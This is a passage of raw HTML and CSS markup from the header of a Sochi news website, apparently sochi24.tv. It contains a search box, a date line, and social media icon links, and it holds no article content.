tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Воскресенье, 18 января, 2026</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" 